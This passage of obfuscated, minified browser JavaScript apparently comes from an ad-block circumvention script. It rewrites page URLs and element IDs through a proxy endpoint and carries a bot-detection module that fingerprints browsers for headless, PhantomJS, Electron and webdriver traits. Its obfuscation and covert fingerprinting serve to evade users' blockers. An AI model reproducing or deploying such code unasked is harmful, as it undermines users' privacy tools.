f=zt.A[n(559)]()[n(3056)][n(2965)](h,n(1820));f&&f[n(1828)](),zt.A[n(559)](i)[n(353)][n(2965)](h,n(2398))[n(2074)]((t=>{!function(t,e){const n=a1x;if(fu[n(742)](e))return;const r=t[n(583)][n(3253)](t,e);if(r){if(!r[n(341)])return;if(r[n(559)]||r[n(1346)])return}try{if(e[n(1243)](/^\d+$/))return;gu[e]=t[e],t[n(583)][n(632)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=zt.A[r(559)](t)[r(3056)][r(2965)](t[r(2520)],r(1613)[r(2008)](n,'"]'));if(i)return i[r(2423)];const o=zt.A[r(559)](t)[r(353)][r(2965)](t[r(2520)],"#"+n);if(1===o[r(1659)])return o[0];if(o[r(1659)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(572)](n(2796),t[n(2016)]())}fu[n(3071)](e)}(i,t.id)}));let g="";return s[n(742)](n(1647))?g=h[n(1373)][n(3266)]:s[n(742)](n(2738))&&s[n(742)](n(356))?g=h[n(1395)][n(3266)]+h[n(3197)][n(3266)]:s[n(742)](n(2738))&&!s[n(742)](n(2896))?g=h[n(1395)][n(3266)]:s[n(742)](n(356))?(zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(1395)])&&(g+=h[n(1395)][n(3266)]),g+=h[n(3197)][n(3266)]):g=zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(1395)])+zt.A[n(559)]()[n(1204)][n(559)][n(2965)](h[n(3197)]),n(2656)===(null===(r=h[n(2758)])||void 0===r?void 0:r[n(1193)])&&(g=n(625)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1259)][n(433)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1259)][e(1082)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(742)](e(397)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1837)][e(1665)]();if(e(2517)===h||e(458)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1404));n&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1404),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1x,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(568)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2079)]();if(t[e(742)](" ")){const r=t[e(3156)](" ");n[e(3071)]({url:r[0],size:r[1]})}else n[e(3071)]({url:t})}return n}(i)[n(417)]((t=>{const e=n;let i;return i=l&&!l(t[e(1336)])?t[e(1336)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1336)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(778)]?""[e(2008)](i," ")[e(2008)](t[e(778)]):i}))[n(998)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(372)],baseUrl:o,urlFilter:c}));const a=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2631));a&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2631),function(t,n,r){const i=e;return n?n[i(3156)](" ")[i(417)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(464)],baseUrl:r,endpoint:rt.A[i(372)],key:(0,vu.x)()})))[i(998)](" "):n}(r,a,o))}else if(e(2521)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));if(t)d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1359)],baseUrl:o,endpoint:rt.A[e(372)]}));else{let t=zt.A[e(559)](s)[e(1204)][e(559)][e(2965)](i);t&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/\bwindow\.location\b/g,e(2233)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(347))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1524)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1246)in r)||e(2117)!==r[e(1246)]||(t[e(742)](e(1147))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(1147),e(1375)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(3205))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(3205),e(1848)),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)),t[e(742)](e(3320))&&t[e(742)](e(1025))&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(3320),e(2045)),t=zt.A[e(559)](s)[e(3064)][e(2965)](t,e(2486),e(917)),t[e(742)](e(1462))?t+=e(2865):t+=e(2135),zt.A[e(559)](s)[e(1204)][e(1346)][e(2965)](i,t)))}}else if(e(1421)===h){var m;const t=null===(m=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3128)))||void 0===m?void 0:m[e(1665)](),n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1068)),a=zt.A[e(559)](s)[e(915)][e(2965)](i,"as");if(n&&d(n)){const c=e(756)===t||e(3139)===t&&e(1090)===a?ht.MN[e(2126)]:e(3139)===t&&e(2521)===a?ht.MN[e(1359)]:ht.MN[e(464)];zt.A[e(559)](s)[e(952)][e(2965)](i,e(1068),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(372)]}))}}else if(e(2435)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));if(t&&t[e(1431)](e(3366))){const n=ku(t,r,s);zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),n)}else t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2930)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3002));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(372)]+e(3094),kind:ht.MN[e(1359)],baseUrl:o,endpoint:rt.A[e(372)]});n[e(742)](t)?zt.A[e(559)](s)[e(952)][e(2965)](i,e(3002),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):zt.A[e(559)](s)[e(952)][e(2965)](i,e(3002),e(343)[e(2008)](bu.K,e(2996))[e(2008)](t,e(2293))[e(2008)]((0,vu.x)().id,e(1076))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1068));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1068),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2211)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1116));e(2363)==typeof n&&n[e(742)](e(1868))&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1116),e(1111)[e(2008)](btoa(n),e(1110)));const a=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2610));e(2363)!=typeof a||(0,ht.Gy)(r)||(zt.A[e(559)](s)[e(350)][e(2965)](i,e(2610)),zt.A[e(559)](s)[e(952)][e(2965)](i,e(1523)+(0,nu.md)(e(2610)),a))}else if(e(3092)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}));const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1797));n&&d(n)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1797),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}))}else if(e(2769)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1006));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1006),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],baseUrl:o,endpoint:rt.A[e(372)]}))}else if(e(1875)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3212)),n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2108));t&&d(t)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(3212),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(495)===n?ht.MN[e(2211)]:ht.MN[e(2930)],baseUrl:o,endpoint:rt.A[e(372)]})),n&&![e(495),e(606),e(3238),e(541)][e(742)](n)&&u(n)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2108),(0,nu.md)(n))}else if(e(947)===h||"g"===h){const t=[e(2207),e(2943),e(1921),e(2591),e(857),e(2594),e(2995),e(2793)];for(const n of t){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});zt.A[e(559)](s)[e(952)][e(2965)](i,n,u)}}const n=zt.A[e(559)](s)[e(915)][e(2965)](i,e(2286));if(n&&e(2363)==typeof n)if(n[e(1431)]("#")&&u(n[e(649)](1)))zt.A[e(559)](s)[e(952)][e(2965)](i,e(2286),"#"+(0,nu.md)(n[e(649)](1)));else{const t=new URL(n,o);d(t[e(1068)])&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(2286),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(464)],endpoint:rt.A[e(372)],baseUrl:o}))}}else if(e(3214)===h){const t=zt.A[e(559)](s)[e(915)][e(2965)](i,e(620));if(t&&e(2363)==typeof t&&u(t)){const n=(0,nu.md)(t);zt.A[e(559)](s)[e(952)][e(2965)](i,e(620),n)}}else if(e(1090)===h){if(e(1715)===i[e(2470)](e(485))&&!(0,ht.Gy)(r)){let t=zt.A[e(559)](s)[e(872)][e(559)][e(2965)](i);t&&(t=zt.A[e(559)](s)[e(3064)][e(2965)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),zt.A[e(559)](s)[e(872)][e(1346)][e(2965)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1090)!==o[n(1837)][n(1665)]())return;const u=zt.A[n(559)](r)[n(872)][n(559)][n(2965)](o);u&&zt.A[n(559)](r)[n(872)][n(1346)][n(2965)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const p=zt.A[e(559)](s)[e(362)][e(559)][e(2965)](i);for(const t of Array[e(3161)](p))u(t)&&p[e(1370)](t,(0,nu.md)(t));const f=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1077));f&&u(f)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1077),(0,nu.zp)(f));const g=zt.A[e(559)](s)[e(915)][e(2965)](i,e(3392));g&&u(g)&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(3392),(0,nu.md)(g));const b=zt.A[e(559)](s)[e(961)][e(559)][e(2965)](i);b&&u(b)&&zt.A[e(559)](s)[e(961)][e(1346)][e(2965)](i,(0,nu.md)(b));const w=zt.A[e(559)](s)[e(915)][e(2965)](i,e(797));i instanceof s[e(2462)]&&w&&e(2363)==typeof w&&w[e(1659)]>0&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(797),e(3358)+w);const v=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1794));i instanceof s[e(2462)]&&v&&e(2363)==typeof v&&v[e(1659)]>0&&zt.A[e(559)](s)[e(952)][e(2965)](i,e(1794),e(3358)+v);const y=zt.A[e(559)](s)[e(915)][e(2965)](i,e(1090));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(372)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(1949),context:n(3102),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1485)](";")&&!d[n(1485)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));zt.A[e(559)](s)[e(952)][e(2965)](i,e(1090),t)}const x=[e(348),e(3256)];for(const t of x){if(!u(t))continue;const n=zt.A[e(559)](s)[e(915)][e(2965)](i,t);n&&(zt.A[e(559)](s)[e(350)][e(2965)](i,t),zt.A[e(559)](s)[e(952)][e(2965)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2462)]){const t=zt.A[e(559)](s)[e(1046)][e(559)][e(2965)](i),n=Object[e(2243)](t);for(const r of n){const n=wu(r);k=e(1523)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(876)])for(let t=0;t<i[e(643)][e(755)][e(1659)];t++)xu({_window:s,protectUrlContext:r,node:i[e(643)][e(755)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(755)][n(2074)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1659)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1431)](r(3366)))return e;const o=decodeURIComponent(e[r(649)](15));if(!o[r(742)](rt.A[r(372)])){const t=r(343)[r(2008)](bu.K,r(2996))[r(2008)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(372)]+r(3094),kind:ht.MN[r(1359)],baseUrl:zt.A[r(559)](i)[r(3077)][r(559)][r(2506)](i[r(2520)]),endpoint:rt.A[r(372)]}),r(2293))[r(2008)]((0,vu.x)().id,r(1076))+yu({_window:i,protectUrlContext:n,html:o});return r(3366)+encodeURIComponent(t)}return e};var Au=z(7499),zu=z(8125),_u=z(3268);const Su=class{static[t(3024)](){const e=t;var n,r;let i=arguments[e(1659)]>0&&void 0!==arguments[0]?arguments[0]:e(1114),o=!(arguments[e(1659)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2288)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2671)+(0,_u.t)(i+"_"+a),d=e(2671)+(0,_u.t)(i+"_"+c),h=e(2671)+(0,_u.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=z(2997),Tu=z(4087),Nu=z(8542),Lu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(1819)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2857)]=e}||function(t,e){const n=r;for(var i in e)Object[n(3325)][n(848)][n(2965)](e,i)&&(t[i]=e[i])})(e,n)};function Bu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1x;function a(t){const e=a1x;try{l(r[e(2202)](t))}catch(t){o(t)}}function c(t){const e=a1x;try{l(r[e(744)](t))}catch(t){o(t)}}function l(t){const e=a1x;var r;t[e(408)]?i(t[e(1422)]):(r=t[e(1422)],r instanceof n?r:new n((function(t){t(r)})))[e(3052)](a,c)}l((r=r[s(2506)](t,e||[]))[s(2202)]())}))}function Iu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1465)==typeof Symbol&&(a[Symbol[r(1681)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1x;if(i)throw new TypeError(r(2200));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2358)]:t[0]?o[r(744)]||((s=o[r(2358)])&&s[r(2965)](o),0):o[r(2202)])&&!(s=s[r(2965)](o,t[1]))[r(408)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1422)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3214)]++,{value:t[1],done:!1};case 5:c[r(3214)]++,o=t[1],t=[0];continue;case 7:t=c[r(1577)][r(1771)](),c[r(3180)][r(1771)]();continue;default:if(!((s=(s=c[r(3180)])[r(1659)]>0&&s[s[r(1659)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3214)]=t[1];break}if(6===t[0]&&c[r(3214)]<s[1]){c[r(3214)]=s[1],s=t;break}if(s&&c[r(3214)]<s[2]){c[r(3214)]=s[2],c[r(1577)][r(3071)](t);break}s[2]&&c[r(1577)][r(1771)](),c[r(3180)][r(1771)]();continue}t=n[r(2965)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1659)])for(var o,s=0,a=n[i(1659)];s<a;s++)!o&&s in n||(o||(o=Array[i(3325)][i(649)][i(2965)](n,0,s)),o[s]=n[s]);return e[i(2008)](o||Array[i(3325)][i(649)][i(2965)](n))}Object[t(1130)],Object[t(1130)],t(1465)==typeof SuppressedError&&SuppressedError;var Ou=t(1763),Uu=t(1050),Wu=t(1964),Du=t(1079),Fu=t(2231),Ru=t(3375),Pu=function(t){function e(n,r){const i=a1x;var o=t[i(2965)](this,r)||this;return o[i(1154)]=n,o[i(1193)]=i(3112),Object[i(1819)](o,e[i(3325)]),o}return function(t,e){const n=a1x;if(n(1465)!=typeof e&&null!==e)throw new TypeError(n(3164)+String(e)+n(3222));function r(){this[n(3134)]=t}Cu(t,e),t[n(3325)]=null===e?Object[n(1130)](e):(r[n(3325)]=e[n(3325)],new r)}(e,t),e}(Error);function Hu(t){return Bu(this,void 0,void 0,(function(){var e,n,r=this;return Iu(this,(function(i){const o=a1x;switch(i[o(3214)]){case 0:return e={},n=Object[o(2243)](t),[4,Promise[o(951)](n[o(417)]((function(n){return Bu(r,void 0,void 0,(function(){var r,i,o,s,a;return Iu(this,(function(c){const l=a1x;switch(c[l(3214)]){case 0:r=t[n],c[l(3214)]=1;case 1:return c[l(3180)][l(3071)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1422)]=c[l(2722)](),a[l(1154)]=0,a),[3,4];case 3:return s=c[l(2722)](),e[n]=s instanceof Pu?{state:s[l(1154)],error:""[l(2008)](s[l(1193)],": ")[l(2008)](s[l(1021)])}:{state:-3,error:s instanceof Error?""[l(2008)](s[l(1193)],": ")[l(2008)](s[l(1021)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(2722)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(1e3)](n)}function Vu(e,n){return-1!==e[t(1e3)](n)}function Xu(e){return Object[t(2043)](e)}function Zu(e){const n=t;for(var r=[],i=1;i<arguments[n(1659)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2363)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2367)in t)return t[n(2367)](e);for(var i=0;i<t[n(1659)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2903)](e)})))return{value:!0}},s=0,a=r;s<a[n(1659)];s++){var c=o(a[s]);if(n(2327)==typeof c)return c[n(1422)]}return!1}function Ju(e){return e[t(789)]((function(t,e){return t+(e?1:0)}),0)}var Qu={detectAppVersion:function(e){const n=t;var r=e[n(967)];return 0===r[n(1154)]&&(/headless/i[n(2903)](r[n(1422)])?Fu:/electron/i[n(2903)](r[n(1422)])?Ou:/slimerjs/i[n(2903)](r[n(1422)])?Du:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(364)];return 0===r[n(1154)]&&(Zu(r[n(1422)],n(1964),n(2035),n(2141))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2637)];return 0===r[n(1154)]&&(/PhantomJS/i[n(2903)](r[n(1422)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(870)],i=e[n(1138)],o=e[n(2666)];if(0===r[n(1154)]&&0===i[n(1154)]&&0===o[n(1154)]){var s=r[n(1422)];return n(3375)!==o[n(1422)]&&(37===s&&!qu([n(603),n(2315)],o[n(1422)])||39===s&&!qu([n(418)],i[n(1422)])||33===s&&!qu([n(1689)],o[n(1422)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2712)][n(1154)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2436)];if(0===r[n(1154)]&&0===r[n(1422)][n(1659)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(1153)],i=e[n(1138)];return 0===i[n(1154)]&&n(2977)===i[n(1422)]&&(0===r[n(1154)]&&r[n(1422)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3340)];if(0===r[n(1154)]&&!r[n(1422)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(709)],i=e[n(1053)],o=e[n(1138)],s=e[n(2666)];if(0===r[n(1154)]&&0===i[n(1154)]&&0===o[n(1154)]&&0===s[n(1154)]&&n(2977)===o[n(1422)]&&!i[n(1422)]&&n(1689)===s[n(1422)])return 0===r[n(1422)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2780)];return 0===i[n(1154)]&&(n(2633)===i[n(1422)][n(1494)]||null!=(null===(r=i[n(1422)][n(937)])||void 0===r?void 0:r[n(1763)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1734)];return 0===r[n(1154)]&&(/PhantomJS/i[n(2903)](r[n(1422)])?Uu:/Headless/i[n(2903)](r[n(1422)])?Fu:/Electron/i[n(2903)](r[n(1422)])?Ou:/slimerjs/i[n(2903)](r[n(1422)])?Du:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3344)];if(0===r[n(1154)]&&r[n(1422)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(794)];if(0===r[n(1154)]){var i=r[n(1422)],o=i[n(1582)],s=i[n(2633)];if(n(880)==o&&n(1724)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(1426)];return 0===r[n(1154)]&&(/Sequentum/i[n(2903)](r[n(1422)])?n(2512):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(484)],i=e[n(1687)];if(0!==r[n(1154)]||0!==i[n(1154)])return!1;var o=r[n(1422)],s=o[n(2250)],a=o[n(2203)];return i[n(1422)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2672)];if(0===r[n(1154)]&&!r[n(1422)])return Ru},detectProductSub:function(e){const n=t;var r=e[n(1565)],i=e[n(1138)];return 0===r[n(1154)]&&0===i[n(1154)]&&(n(2977)!==i[n(1422)]&&n(3364)!==i[n(1422)]&&n(1721)!==i[n(1422)]&&n(1069)!==i[n(1422)]||n(1298)===r[n(1422)]?void 0:Ru)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1892)];if(0!==r[n(1154)])return!1;var i,o=r[n(1422)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(966)in o,e(3086)in o,0===o[e(1582)][e(1e3)](e(523)),e(3218)in i,e(3144)in i,e(3351)in i,e(1065)in i])>=5?e(1689):Ju([e(832)in i,e(1976)in i,e(685)in i,0===o[e(1582)][e(1e3)](e(1996)),e(1873)in o,e(1048)in i])>=4?e(603):Ju([e(1181)in navigator,e(1468)in(null!==(r=null===(n=document[e(1373)])||void 0===n?void 0:n[e(1090)])&&void 0!==r?r:{}),e(330)in i,e(1356)in i,e(2620)in i,e(1467)in i])>=4?e(2315):e(3375)}var Yu={android:function(){const e=t;var n=Gu(),r=e(1689)===n,i=e(2315)===n;if(!r&&!i)return!1;var o=window;return Ju([e(395)in o,e(3207)in o,r&&!(e(1216)in o),i&&/android/i[e(2903)](navigator[e(967)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1734)])||void 0===n?void 0:n[e(1665)]();return Vu(r,e(546))?e(989):Vu(r,e(2892))||Vu(r,e(1950))?e(418):Vu(r,e(1069))?e(1069):Vu(r,e(2559))?e(2559):Vu(r,e(1721))||Vu(r,e(1770))?e(1721):Vu(r,e(2977))?e(2977):Vu(r,e(3364))?e(3364):e(3375)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(2509)]&&document[e(2509)]()},userAgent:function(){return navigator[t(1734)]},appVersion:function(){const e=t;var n=navigator[e(967)];if(null==n)throw new Pu(-1,e(2495));return n},rtt:function(){const e=t;if(void 0===navigator[e(3296)])throw new Pu(-1,e(734));if(void 0===navigator[e(3296)][e(3330)])throw new Pu(-1,e(1641));return navigator[e(3296)][e(3330)]},windowSize:function(){const e=t;return{outerWidth:window[e(2250)],outerHeight:window[e(2203)],innerWidth:window[e(3030)],innerHeight:window[e(3298)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3274)])throw new Pu(-1,e(1910));if(void 0===navigator[e(3274)][e(1659)])throw new Pu(-3,e(930));return navigator[e(3274)][e(1659)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3274)])throw new Pu(-1,e(1910));if(void 0===window[e(633)])throw new Pu(-1,e(1203));return navigator[e(3274)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1376)])return t[e(1376)][e(2016)]()}throw new Pu(-3,e(1633))},productSub:function(){const e=t;var n=navigator[e(1565)];if(void 0===n)throw new Pu(-1,e(1699));return n},windowExternal:function(){const e=t;if(void 0===window[e(3044)])throw new Pu(-1,e(1891));var n=window[e(3044)];if(e(1465)!=typeof n[e(2016)])throw new Pu(-2,e(2683));return n[e(2016)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2221)])throw new Pu(-1,e(700));for(var n=navigator[e(2221)],r=Object[e(1303)](n)===MimeTypeArray[e(3325)],i=0;i<n[e(1659)];i++)r&&(r=Object[e(1303)](n[i])===MimeType[e(3325)]);return r},evalLength:function(){const e=t;return eval[e(2016)]()[e(1659)]},webGL:function(){const e=t;var n=document[e(2643)](e(1690));if(e(1465)!=typeof n[e(1331)])throw new Pu(-2,e(1266));var r=n[e(1331)](e(2924));if(null===r)throw new Pu(-4,e(2310));if(e(1465)!=typeof r[e(380)])throw new Pu(-2,e(3269));return{vendor:r[e(380)](r[e(750)]),renderer:r[e(380)](r[e(2119)])}},webDriver:function(){const e=t;if(null==navigator[e(2035)])throw new Pu(-1,e(843));return navigator[e(2035)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2895)]||r[e(2894)]||r[e(591)]||r[e(405)];if(void 0!==o&&i[e(3071)]([o]),Array[e(3186)](r[e(2436)]))e(1689)===Gu()&&Ju([!(e(834)in(n=window)),e(1185)in n,""+n[e(1740)]==e(982),""+n[e(630)]==e(1329)])>=3||i[e(3071)](r[e(2436)]);else if(e(2363)==typeof r[e(2436)]){var s=r[e(2436)];s&&i[e(3071)](s[e(3156)](","))}return i},notificationPermissions:function(){return Bu(this,void 0,void 0,(function(){var t,e;return Iu(this,(function(n){const r=a1x;switch(n[r(3214)]){case 0:if(void 0===window[r(600)])throw new Pu(-1,r(1265));if(void 0===navigator[r(1361)])throw new Pu(-1,r(710));if(r(1465)!=typeof(t=navigator[r(1361)])[r(522)])throw new Pu(-2,r(440));n[r(3214)]=1;case 1:return n[r(3180)][r(3071)]([1,3,,4]),[4,t[r(522)]({name:r(641)})];case 2:return e=n[r(2722)](),[2,r(3378)===window[r(600)][r(877)]&&r(3201)===e[r(1154)]];case 3:throw n[r(2722)](),new Pu(-3,r(1337));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1373)])throw new Pu(-1,e(1095));var n=document[e(1373)];if(e(1465)!=typeof n[e(3141)])throw new Pu(-2,e(808));return n[e(3141)]()},functionBind:function(){const e=t;if(void 0===Function[e(3325)][e(670)])throw new Pu(-2,e(1879));return Function[e(3325)][e(670)][e(2016)]()},process:function(){const e=t;var n=window[e(2780)],r=e(2867);if(void 0===n)throw new Pu(-1,""[e(2008)](r,e(3057)));if(n&&e(2327)!=typeof n)throw new Pu(-3,""[e(2008)](r,e(2837)));return n},distinctiveProps:function(){const e=t;var 